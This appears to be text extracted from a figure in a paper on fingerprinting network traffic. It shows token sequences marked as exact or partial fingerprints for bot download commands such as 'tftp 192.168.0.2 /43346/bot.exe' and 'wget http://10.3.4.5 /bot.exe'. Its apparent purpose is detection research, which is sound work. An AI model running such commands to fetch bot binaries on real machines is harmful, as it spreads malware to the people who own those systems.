 TOKEN A
TOKEN B
TOKEN C
tftp 192.168.0.2 /43346/bot.exe | a d |
TOKEN A
TOKEN B
TOKEN C
tftp 10.3.4.5/67534/bot.exe | a d |
EXACT
FINGERPRINT
EXACT
FINGERPRINT
TOKEN A
TOKEN B
TOKEN C
PARTIAL
FINGERPRINT
TOKEN D
TOKEN B
TOKEN C
wget http://10.3.4.5 /bot.exe | a d |